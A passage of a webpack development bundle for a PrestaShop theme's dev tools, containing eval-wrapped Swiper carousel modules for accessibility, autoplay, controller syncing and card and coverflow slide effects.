}\n  function hasPagination() {\n    return swiper.pagination && swiper.pagination.bullets && swiper.pagination.bullets.length;\n  }\n  function hasClickablePagination() {\n    return hasPagination() && swiper.params.pagination.clickable;\n  }\n  function updatePagination() {\n    const params = swiper.params.a11y;\n    if (!hasPagination())\n      return;\n    swiper.pagination.bullets.each((bulletEl) => {\n      const $bulletEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(bulletEl);\n      if (swiper.params.pagination.clickable) {\n        makeElFocusable($bulletEl);\n        if (!swiper.params.pagination.renderBullet) {\n          addElRole($bulletEl, \"button\");\n          addElLabel($bulletEl, params.paginationBulletMessage.replace(/\\{\\{index\\}\\}/, $bulletEl.index() + 1));\n        }\n      }\n      if ($bulletEl.is(`.${swiper.params.pagination.bulletActiveClass}`)) {\n        $bulletEl.attr(\"aria-current\", \"true\");\n      } else {\n        $bulletEl.removeAttr(\"aria-current\");\n      }\n    });\n  }\n  const initNavEl = ($el, wrapperId, message) => {\n    makeElFocusable($el);\n    if ($el[0].tagName !== \"BUTTON\") {\n      addElRole($el, \"button\");\n      $el.on(\"keydown\", onEnterOrSpaceKey);\n    }\n    addElLabel($el, message);\n    addElControls($el, wrapperId);\n  };\n  const handlePointerDown = () => {\n    swiper.a11y.clicked = true;\n  };\n  const handlePointerUp = () => {\n    requestAnimationFrame(() => {\n      requestAnimationFrame(() => {\n        if (!swiper.destroyed) {\n          swiper.a11y.clicked = false;\n        }\n      });\n    });\n  };\n  const handleFocus = (e) => {\n    if (swiper.a11y.clicked)\n      return;\n    const slideEl = e.target.closest(`.${swiper.params.slideClass}`);\n    if (!slideEl || !swiper.slides.includes(slideEl))\n      return;\n    const isActive = swiper.slides.indexOf(slideEl) === swiper.activeIndex;\n    const isVisible = swiper.params.watchSlidesProgress && swiper.visibleSlides && swiper.visibleSlides.includes(slideEl);\n    if (isActive || isVisible)\n      return;\n    if (e.sourceCapabilities && e.sourceCapabilities.firesTouchEvents)\n      return;\n    if (swiper.isHorizontal()) {\n      swiper.el.scrollLeft = 0;\n    } else {\n      swiper.el.scrollTop = 0;\n    }\n    swiper.slideTo(swiper.slides.indexOf(slideEl), 0);\n  };\n  const initSlides = () => {\n    const params = swiper.params.a11y;\n    if (params.itemRoleDescriptionMessage) {\n      addElRoleDescription((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(swiper.slides), params.itemRoleDescriptionMessage);\n    }\n    if (params.slideRole) {\n      addElRole((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(swiper.slides), params.slideRole);\n    }\n    const slidesLength = swiper.params.loop ? swiper.slides.filter((el) => !el.classList.contains(swiper.params.slideDuplicateClass)).length : swiper.slides.length;\n    if (params.slideLabelMessage) {\n      swiper.slides.each((slideEl, index) => {\n        const $slideEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(slideEl);\n        const slideIndex = swiper.params.loop ? parseInt($slideEl.attr(\"data-swiper-slide-index\"), 10) : index;\n        const ariaLabelMessage = params.slideLabelMessage.replace(/\\{\\{index\\}\\}/, slideIndex + 1).replace(/\\{\\{slidesLength\\}\\}/, slidesLength);\n        addElLabel($slideEl, ariaLabelMessage);\n      });\n    }\n  };\n  const init = () => {\n    const params = swiper.params.a11y;\n    swiper.$el.append(liveRegion);\n    const $containerEl = swiper.$el;\n    if (params.containerRoleDescriptionMessage) {\n      addElRoleDescription($containerEl, params.containerRoleDescriptionMessage);\n    }\n    if (params.containerMessage) {\n      addElLabel($containerEl, params.containerMessage);\n    }\n    const $wrapperEl = swiper.$wrapperEl;\n    const wrapperId = params.id || $wrapperEl.attr(\"id\") || `swiper-wrapper-${getRandomNumber(16)}`;\n    const live = swiper.params.autoplay && swiper.params.autoplay.enabled ? \"off\" : \"polite\";\n    addElId($wrapperEl, wrapperId);\n    addElLive($wrapperEl, live);\n    initSlides();\n    let $nextEl;\n    let $prevEl;\n    if (swiper.navigation && swiper.navigation.$nextEl) {\n      $nextEl = swiper.navigation.$nextEl;\n    }\n    if (swiper.navigation && swiper.navigation.$prevEl) {\n      $prevEl = swiper.navigation.$prevEl;\n    }\n    if ($nextEl && $nextEl.length) {\n      initNavEl($nextEl, wrapperId, params.nextSlideMessage);\n    }\n    if ($prevEl && $prevEl.length) {\n      initNavEl($prevEl, wrapperId, params.prevSlideMessage);\n    }\n    if (hasClickablePagination()) {\n      swiper.pagination.$el.on(\"keydown\", (0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);\n    }\n    swiper.$el.on(\"focus\", handleFocus, true);\n    swiper.$el.on(\"pointerdown\", handlePointerDown, true);\n    swiper.$el.on(\"pointerup\", handlePointerUp, true);\n  };\n  function destroy() {\n    if (liveRegion && liveRegion.length > 0)\n      liveRegion.remove();\n    let $nextEl;\n    let $prevEl;\n    if (swiper.navigation && swiper.navigation.$nextEl) {\n      $nextEl = swiper.navigation.$nextEl;\n    }\n    if (swiper.navigation && swiper.navigation.$prevEl) {\n      $prevEl = swiper.navigation.$prevEl;\n    }\n    if ($nextEl) {\n      $nextEl.off(\"keydown\", onEnterOrSpaceKey);\n    }\n    if ($prevEl) {\n      $prevEl.off(\"keydown\", onEnterOrSpaceKey);\n    }\n    if (hasClickablePagination()) {\n      swiper.pagination.$el.off(\"keydown\", (0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);\n    }\n    swiper.$el.off(\"focus\", handleFocus, true);\n    swiper.$el.off(\"pointerdown\", handlePointerDown, true);\n    swiper.$el.off(\"pointerup\", handlePointerUp, true);\n  }\n  on(\"beforeInit\", () => {\n    liveRegion = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(`<span class=\"${swiper.params.a11y.notificationClass}\" aria-live=\"assertive\" aria-atomic=\"true\"></span>`);\n  });\n  on(\"afterInit\", () => {\n    if (!swiper.params.a11y.enabled)\n      return;\n    init();\n  });\n  on(\"slidesLengthChange snapGridLengthChange slidesGridLengthChange\", () => {\n    if (!swiper.params.a11y.enabled)\n      return;\n    initSlides();\n  });\n  on(\"fromEdge toEdge afterInit lock unlock\", () => {\n    if (!swiper.params.a11y.enabled)\n      return;\n    updateNavigation();\n  });\n  on(\"paginationUpdate\", () => {\n    if (!swiper.params.a11y.enabled)\n      return;\n    updatePagination();\n  });\n  on(\"destroy\", () => {\n    if (!swiper.params.a11y.enabled)\n      return;\n    destroy();\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/a11y/a11y.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/autoplay/autoplay.js":
/*!**********************************************************!*\
  !*** ./node_modules/swiper/modules/autoplay/autoplay.js ***!
  \**********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Autoplay; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\n\nfunction Autoplay({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  let timeout;\n  swiper.autoplay = {\n    running: false,\n    paused: false\n  };\n  extendParams({\n    autoplay: {\n      enabled: false,\n      delay: 3e3,\n      waitForTransition: true,\n      disableOnInteraction: true,\n      stopOnLastSlide: false,\n      reverseDirection: false,\n      pauseOnMouseEnter: false\n    }\n  });\n  function run() {\n    if (!swiper.size) {\n      swiper.autoplay.running = false;\n      swiper.autoplay.paused = false;\n      return;\n    }\n    const $activeSlideEl = swiper.slides.eq(swiper.activeIndex);\n    let delay = swiper.params.autoplay.delay;\n    if ($activeSlideEl.attr(\"data-swiper-autoplay\")) {\n      delay = $activeSlideEl.attr(\"data-swiper-autoplay\") || swiper.params.autoplay.delay;\n    }\n    clearTimeout(timeout);\n    timeout = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_1__.nextTick)(() => {\n      let autoplayResult;\n      if (swiper.params.autoplay.reverseDirection) {\n        if (swiper.params.loop) {\n          swiper.loopFix();\n          autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);\n          emit(\"autoplay\");\n        } else if (!swiper.isBeginning) {\n          autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);\n          emit(\"autoplay\");\n        } else if (!swiper.params.autoplay.stopOnLastSlide) {\n          autoplayResult = swiper.slideTo(swiper.slides.length - 1, swiper.params.speed, true, true);\n          emit(\"autoplay\");\n        } else {\n          stop();\n        }\n      } else if (swiper.params.loop) {\n        swiper.loopFix();\n        autoplayResult = swiper.slideNext(swiper.params.speed, true, true);\n        emit(\"autoplay\");\n      } else if (!swiper.isEnd) {\n        autoplayResult = swiper.slideNext(swiper.params.speed, true, true);\n        emit(\"autoplay\");\n      } else if (!swiper.params.autoplay.stopOnLastSlide) {\n        autoplayResult = swiper.slideTo(0, swiper.params.speed, true, true);\n        emit(\"autoplay\");\n      } else {\n        stop();\n      }\n      if (swiper.params.cssMode && swiper.autoplay.running)\n        run();\n      else if (autoplayResult === false) {\n        run();\n      }\n    }, delay);\n  }\n  function start() {\n    if (typeof timeout !== \"undefined\")\n      return false;\n    if (swiper.autoplay.running)\n      return false;\n    swiper.autoplay.running = true;\n    emit(\"autoplayStart\");\n    run();\n    return true;\n  }\n  function stop() {\n    if (!swiper.autoplay.running)\n      return false;\n    if (typeof timeout === \"undefined\")\n      return false;\n    if (timeout) {\n      clearTimeout(timeout);\n      timeout = void 0;\n    }\n    swiper.autoplay.running = false;\n    emit(\"autoplayStop\");\n    return true;\n  }\n  function pause(speed) {\n    if (!swiper.autoplay.running)\n      return;\n    if (swiper.autoplay.paused)\n      return;\n    if (timeout)\n      clearTimeout(timeout);\n    swiper.autoplay.paused = true;\n    if (speed === 0 || !swiper.params.autoplay.waitForTransition) {\n      swiper.autoplay.paused = false;\n      run();\n    } else {\n      [\"transitionend\", \"webkitTransitionEnd\"].forEach((event) => {\n        swiper.$wrapperEl[0].addEventListener(event, onTransitionEnd);\n      });\n    }\n  }\n  function onVisibilityChange() {\n    const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n    if (document.visibilityState === \"hidden\" && swiper.autoplay.running) {\n      pause();\n    }\n    if (document.visibilityState === \"visible\" && swiper.autoplay.paused) {\n      run();\n      swiper.autoplay.paused = false;\n    }\n  }\n  function onTransitionEnd(e) {\n    if (!swiper || swiper.destroyed || !swiper.$wrapperEl)\n      return;\n    if (e.target !== swiper.$wrapperEl[0])\n      return;\n    [\"transitionend\", \"webkitTransitionEnd\"].forEach((event) => {\n      swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);\n    });\n    swiper.autoplay.paused = false;\n    if (!swiper.autoplay.running) {\n      stop();\n    } else {\n      run();\n    }\n  }\n  function onMouseEnter() {\n    if (swiper.params.autoplay.disableOnInteraction) {\n      stop();\n    } else {\n      emit(\"autoplayPause\");\n      pause();\n    }\n    [\"transitionend\", \"webkitTransitionEnd\"].forEach((event) => {\n      swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);\n    });\n  }\n  function onMouseLeave() {\n    if (swiper.params.autoplay.disableOnInteraction) {\n      return;\n    }\n    swiper.autoplay.paused = false;\n    emit(\"autoplayResume\");\n    run();\n  }\n  function attachMouseEvents() {\n    if (swiper.params.autoplay.pauseOnMouseEnter) {\n      swiper.$el.on(\"mouseenter\", onMouseEnter);\n      swiper.$el.on(\"mouseleave\", onMouseLeave);\n    }\n  }\n  function detachMouseEvents() {\n    swiper.$el.off(\"mouseenter\", onMouseEnter);\n    swiper.$el.off(\"mouseleave\", onMouseLeave);\n  }\n  on(\"init\", () => {\n    if (swiper.params.autoplay.enabled) {\n      start();\n      const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n      document.addEventListener(\"visibilitychange\", onVisibilityChange);\n      attachMouseEvents();\n    }\n  });\n  on(\"beforeTransitionStart\", (_s, speed, internal) => {\n    if (swiper.autoplay.running) {\n      if (internal || !swiper.params.autoplay.disableOnInteraction) {\n        swiper.autoplay.pause(speed);\n      } else {\n        stop();\n      }\n    }\n  });\n  on(\"sliderFirstMove\", () => {\n    if (swiper.autoplay.running) {\n      if (swiper.params.autoplay.disableOnInteraction) {\n        stop();\n      } else {\n        pause();\n      }\n    }\n  });\n  on(\"touchEnd\", () => {\n    if (swiper.params.cssMode && swiper.autoplay.paused && !swiper.params.autoplay.disableOnInteraction) {\n      run();\n    }\n  });\n  on(\"destroy\", () => {\n    detachMouseEvents();\n    if (swiper.autoplay.running) {\n      stop();\n    }\n    const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n    document.removeEventListener(\"visibilitychange\", onVisibilityChange);\n  });\n  Object.assign(swiper.autoplay, {\n    pause,\n    run,\n    start,\n    stop\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/autoplay/autoplay.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/controller/controller.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/modules/controller/controller.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Controller; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction Controller({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    controller: {\n      control: void 0,\n      inverse: false,\n      by: \"slide\"\n    }\n  });\n  swiper.controller = {\n    control: void 0\n  };\n  function LinearSpline(x, y) {\n    const binarySearch = function search() {\n      let maxIndex;\n      let minIndex;\n      let guess;\n      return (array, val) => {\n        minIndex = -1;\n        maxIndex = array.length;\n        while (maxIndex - minIndex > 1) {\n          guess = maxIndex + minIndex >> 1;\n          if (array[guess] <= val) {\n            minIndex = guess;\n          } else {\n            maxIndex = guess;\n          }\n        }\n        return maxIndex;\n      };\n    }();\n    this.x = x;\n    this.y = y;\n    this.lastIndex = x.length - 1;\n    let i1;\n    let i3;\n    this.interpolate = function interpolate(x2) {\n      if (!x2)\n        return 0;\n      i3 = binarySearch(this.x, x2);\n      i1 = i3 - 1;\n      return (x2 - this.x[i1]) * (this.y[i3] - this.y[i1]) / (this.x[i3] - this.x[i1]) + this.y[i1];\n    };\n    return this;\n  }\n  function getInterpolateFunction(c) {\n    if (!swiper.controller.spline) {\n      swiper.controller.spline = swiper.params.loop ? new LinearSpline(swiper.slidesGrid, c.slidesGrid) : new LinearSpline(swiper.snapGrid, c.snapGrid);\n    }\n  }\n  function setTranslate(_t, byController) {\n    const controlled = swiper.controller.control;\n    let multiplier;\n    let controlledTranslate;\n    const Swiper = swiper.constructor;\n    function setControlledTranslate(c) {\n      const translate = swiper.rtlTranslate ? -swiper.translate : swiper.translate;\n      if (swiper.params.controller.by === \"slide\") {\n        getInterpolateFunction(c);\n        controlledTranslate = -swiper.controller.spline.interpolate(-translate);\n      }\n      if (!controlledTranslate || swiper.params.controller.by === \"container\") {\n        multiplier = (c.maxTranslate() - c.minTranslate()) / (swiper.maxTranslate() - swiper.minTranslate());\n        controlledTranslate = (translate - swiper.minTranslate()) * multiplier + c.minTranslate();\n      }\n      if (swiper.params.controller.inverse) {\n        controlledTranslate = c.maxTranslate() - controlledTranslate;\n      }\n      c.updateProgress(controlledTranslate);\n      c.setTranslate(controlledTranslate, swiper);\n      c.updateActiveIndex();\n      c.updateSlidesClasses();\n    }\n    if (Array.isArray(controlled)) {\n      for (let i = 0; i < controlled.length; i += 1) {\n        if (controlled[i] !== byController && controlled[i] instanceof Swiper) {\n          setControlledTranslate(controlled[i]);\n        }\n      }\n    } else if (controlled instanceof Swiper && byController !== controlled) {\n      setControlledTranslate(controlled);\n    }\n  }\n  function setTransition(duration, byController) {\n    const Swiper = swiper.constructor;\n    const controlled = swiper.controller.control;\n    let i;\n    function setControlledTransition(c) {\n      c.setTransition(duration, swiper);\n      if (duration !== 0) {\n        c.transitionStart();\n        if (c.params.autoHeight) {\n          (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.nextTick)(() => {\n            c.updateAutoHeight();\n          });\n        }\n        c.$wrapperEl.transitionEnd(() => {\n          if (!controlled)\n            return;\n          if (c.params.loop && swiper.params.controller.by === \"slide\") {\n            c.loopFix();\n          }\n          c.transitionEnd();\n        });\n      }\n    }\n    if (Array.isArray(controlled)) {\n      for (i = 0; i < controlled.length; i += 1) {\n        if (controlled[i] !== byController && controlled[i] instanceof Swiper) {\n          setControlledTransition(controlled[i]);\n        }\n      }\n    } else if (controlled instanceof Swiper && byController !== controlled) {\n      setControlledTransition(controlled);\n    }\n  }\n  function removeSpline() {\n    if (!swiper.controller.control)\n      return;\n    if (swiper.controller.spline) {\n      swiper.controller.spline = void 0;\n      delete swiper.controller.spline;\n    }\n  }\n  on(\"beforeInit\", () => {\n    swiper.controller.control = swiper.params.controller.control;\n  });\n  on(\"update\", () => {\n    removeSpline();\n  });\n  on(\"resize\", () => {\n    removeSpline();\n  });\n  on(\"observerUpdate\", () => {\n    removeSpline();\n  });\n  on(\"setTranslate\", (_s, translate, byController) => {\n    if (!swiper.controller.control)\n      return;\n    swiper.controller.setTranslate(translate, byController);\n  });\n  on(\"setTransition\", (_s, duration, byController) => {\n    if (!swiper.controller.control)\n      return;\n    swiper.controller.setTransition(duration, byController);\n  });\n  Object.assign(swiper.controller, {\n    setTranslate,\n    setTransition\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/controller/controller.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/effect-cards/effect-cards.js":
/*!******************************************************************!*\
  !*** ./node_modules/swiper/modules/effect-cards/effect-cards.js ***!
  \******************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ EffectCards; }\n/* harmony export */ });\n/* harmony import */ var _shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/create-shadow.js */ \"./node_modules/swiper/shared/create-shadow.js\");\n/* harmony import */ var _shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/effect-init.js */ \"./node_modules/swiper/shared/effect-init.js\");\n/* harmony import */ var _shared_effect_target_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/effect-target.js */ \"./node_modules/swiper/shared/effect-target.js\");\n/* harmony import */ var _shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../shared/effect-virtual-transition-end.js */ \"./node_modules/swiper/shared/effect-virtual-transition-end.js\");\nvar __pow = Math.pow;\n\n\n\n\nfunction EffectCards({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    cardsEffect: {\n      slideShadows: true,\n      transformEl: null,\n      rotate: true,\n      perSlideRotate: 2,\n      perSlideOffset: 8\n    }\n  });\n  const setTranslate = () => {\n    const {\n      slides,\n      activeIndex\n    } = swiper;\n    const params = swiper.params.cardsEffect;\n    const {\n      startTranslate,\n      isTouched\n    } = swiper.touchEventsData;\n    const currentTranslate = swiper.translate;\n    for (let i = 0; i < slides.length; i += 1) {\n      const $slideEl = slides.eq(i);\n      const slideProgress = $slideEl[0].progress;\n      const progress = Math.min(Math.max(slideProgress, -4), 4);\n      let offset = $slideEl[0].swiperSlideOffset;\n      if (swiper.params.centeredSlides && !swiper.params.cssMode) {\n        swiper.$wrapperEl.transform(`translateX(${swiper.minTranslate()}px)`);\n      }\n      if (swiper.params.centeredSlides && swiper.params.cssMode) {\n        offset -= slides[0].swiperSlideOffset;\n      }\n      let tX = swiper.params.cssMode ? -offset - swiper.translate : -offset;\n      let tY = 0;\n      const tZ = -100 * Math.abs(progress);\n      let scale = 1;\n      let rotate = -params.perSlideRotate * progress;\n      let tXAdd = params.perSlideOffset - Math.abs(progress) * 0.75;\n      const slideIndex = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.from + i : i;\n      const isSwipeToNext = (slideIndex === activeIndex || slideIndex === activeIndex - 1) && progress > 0 && progress < 1 && (isTouched || swiper.params.cssMode) && currentTranslate < startTranslate;\n      const isSwipeToPrev = (slideIndex === activeIndex || slideIndex === activeIndex + 1) && progress < 0 && progress > -1 && (isTouched || swiper.params.cssMode) && currentTranslate > startTranslate;\n      if (isSwipeToNext || isSwipeToPrev) {\n        const subProgress = __pow(1 - Math.abs((Math.abs(progress) - 0.5) / 0.5), 0.5);\n        rotate += -28 * progress * subProgress;\n        scale += -0.5 * subProgress;\n        tXAdd += 96 * subProgress;\n        tY = `${-25 * subProgress * Math.abs(progress)}%`;\n      }\n      if (progress < 0) {\n        tX = `calc(${tX}px + (${tXAdd * Math.abs(progress)}%))`;\n      } else if (progress > 0) {\n        tX = `calc(${tX}px + (-${tXAdd * Math.abs(progress)}%))`;\n      } else {\n        tX = `${tX}px`;\n      }\n      if (!swiper.isHorizontal()) {\n        const prevY = tY;\n        tY = tX;\n        tX = prevY;\n      }\n      const scaleString = progress < 0 ? `${1 + (1 - scale) * progress}` : `${1 - (1 - scale) * progress}`;\n      const transform = `\n        translate3d(${tX}, ${tY}, ${tZ}px)\n        rotateZ(${params.rotate ? rotate : 0}deg)\n        scale(${scaleString})\n      `;\n      if (params.slideShadows) {\n        let $shadowEl = $slideEl.find(\".swiper-slide-shadow\");\n        if ($shadowEl.length === 0) {\n          $shadowEl = (0,_shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(params, $slideEl);\n        }\n        if ($shadowEl.length)\n          $shadowEl[0].style.opacity = Math.min(Math.max((Math.abs(progress) - 0.5) / 0.5, 0), 1);\n      }\n      $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;\n      const $targetEl = (0,_shared_effect_target_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(params, $slideEl);\n      $targetEl.transform(transform);\n    }\n  };\n  const setTransition = (duration) => {\n    const {\n      transformEl\n    } = swiper.params.cardsEffect;\n    const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n    $transitionElements.transition(duration).find(\".swiper-slide-shadow\").transition(duration);\n    (0,_shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])({\n      swiper,\n      duration,\n      transformEl\n    });\n  };\n  (0,_shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])({\n    effect: \"cards\",\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    perspective: () => true,\n    overwriteParams: () => ({\n      watchSlidesProgress: true,\n      virtualTranslate: !swiper.params.cssMode\n    })\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/effect-cards/effect-cards.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/effect-coverflow/effect-coverflow.js":
/*!**************************************************************************!*\
  !*** ./node_modules/swiper/modules/effect-coverflow/effect-coverflow.js ***!
  \**************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ EffectCoverflow; }\n/* harmony export */ });\n/* harmony import */ var _shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/create-shadow.js */ \"./node_modules/swiper/shared/create-shadow.js\");\n/* harmony import */ var _shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/effect-init.js */ \"./node_modules/swiper/shared/effect-init.js\");\n/* harmony import */ var _shared_effect_target_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/effect-target.js */ \"./node_modules/swiper/shared/effect-target.js\");\n\n\n\nfunction EffectCoverflow({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    coverflowEffect: {\n      rotate: 50,\n      stretch: 0,\n      depth: 100,\n      scale: 1,\n      modifier: 1,\n      slideShadows: true,\n      transformEl: null\n    }\n  });\n  const setTranslate = () => {\n    const {\n      width: swiperWidth,\n      height: swiperHeight,\n      slides,\n      slidesSizesGrid\n    } = swiper;\n    const params = swiper.params.coverflowEffect;\n    const isHorizontal = swiper.isHorizontal();\n    const transform = swiper.translate;\n    const center = isHorizontal ? -transform + swiperWidth / 2 : -transform + swiperHeight / 2;\n    const rotate = isHorizontal ? params.rotate : -params.rotate;\n    const translate = params.depth;\n    for (let i = 0, length = slides.length; i < length; i += 1) {\n      const $slideEl = slides.eq(i);\n      const slideSize = slidesSizesGrid[i];\n      const slideOffset = $slideEl[0].swiperSlideOffset;\n      const centerOffset = (center - slideOffset - slideSize / 2) / slideSize;\n      const offsetMultiplier = typeof params.modifier === \"function\" ? params.modifier(centerOffset) : centerOffset * params.modifier;\n      let rotateY = isHorizontal ? rotate * offsetMultiplier : 0;\n      let rotateX = isHorizontal ? 0 : rotate * offsetMultiplier;\n      let translateZ = -translate * Math.abs(offsetMultiplier);\n      let stretch = params.stretch;\n      if (typeof stretch === \"string\" && stretch.indexOf(\"%\") !== -1) {\n        stretch = parseFloat(params.stretch) / 100 * slideSize;\n      }\n      let translateY = isHorizontal ? 0 : stretch * offsetMultiplier;\n      let translateX = isHorizontal ? stretch * offsetMultiplier : 0;\n      let scale = 1 - (1 - params.scale) * Math.abs(offsetMultiplier);\n      if (Math.abs(translateX) < 1e-3)\n        translateX = 0;\n      if (Math.abs(translateY) < 1e-3)\n        translateY = 0;\n      if (Math.abs(translateZ) < 1e-3)\n        translateZ = 0;\n      if (Math.abs(rotateY) < 1e-3)\n        rotateY = 0;\n      if (Math.abs(rotateX) < 1e-3)\n        rotateX = 0;\n      if (Math.abs(scale) < 1e-3)\n        scale = 0;\n      const slideTransform = `translate3d(${translateX}px,${translateY}px,${translateZ}px)  rotateX(${rotateX}deg) rotateY(${rotateY}deg) scale(${scale})`;\n      const $targetEl = (0,_shared_effect_target_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(params, $slideEl);\n      $targetEl.transform(slideTransform);\n      $slideEl[0].style.zIndex = -Math.abs(Math.round(offsetMultiplier)) + 1;\n      if (params.slideShadows) {\n        let $shadowBeforeEl = isHorizontal ? $slideEl.find(\".swiper-slide-shadow-left\") : $slideEl.find(\".swiper-slide-shadow-top\");\n        let $shadowAfterEl = isHorizontal ? $slideEl.find(\".swiper-slide-shadow-right\") : $slideEl.find(\".swiper-slide-shadow-bottom\");\n        if ($shadowBeforeEl.length === 0) {\n          $shadowBeforeEl = (0,_shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(params, $slideEl, isHorizontal ? \"left\" : \"top\");\n        }\n        if ($shadowAfterEl.length === 0) {\n          $shadowAfterEl = (0,_shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(params, $slideEl, isHorizontal ? \"right\" : \"bottom\");\n        }\n        if ($shadowBeforeEl.length)\n          $shadowBeforeEl[0].style.opacity = offsetMultiplier > 0 ? offsetMultiplier : 0;\n        if ($shadowAfterEl.length)\n          $shadowAfterEl[0].style.opacity = -offsetMultiplier > 0 ? -offsetMultiplier : 0;\n      }\n    }\n  };\n  const setTransition = (duration) => {\n    const {\n      transformEl\n    } = swiper.params.coverflowEffect;\n    const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n    $transitionElements.transition(duration).find(\".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left\").transition(duration);\n  };\n  (0,_shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])({\n    effect: \"coverflow\",\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    perspective: () => true,\n    overwriteParams: () => ({\n      watchSlidesProgress: true\n    })\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/effect-coverflow/effect-coverflow.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/effect-creative/effect-creative.js":
/*!************************************************************************!*\
  !*** ./node_modules/swiper/modules/effect-creative/effect-creative.js ***!
  \************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
